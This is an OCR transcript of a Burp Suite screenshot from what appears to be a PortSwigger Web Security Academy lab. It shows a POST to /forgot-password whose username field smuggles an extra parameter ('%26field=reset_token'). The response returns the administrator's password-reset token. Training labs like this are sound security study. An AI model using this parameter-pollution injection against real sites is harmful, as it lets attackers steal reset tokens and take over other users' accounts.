 Send Cancel < ▼ > ▼ Target: https://0a8400720333114a805162c600670071.web...
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a8400720333114a805162c600670071.web-security-academy.net
3 Cookie: session=Ia5HYcJwOFyJYoWqHjvRyLxzun1YA3eA
4 Content-Length: 80
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a8400720333114a805162c600670071.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8400720333114a805162c600670071.web-security-acad
emy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=ggIz6CxBvVugiFQkf34MG3MC6Zcvj8AG&username=
administrator%26field=reset_token
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"qb7tt2w2b1ooq4xrlxlpopbwwby0dgb4",
"type":"reset_token"
}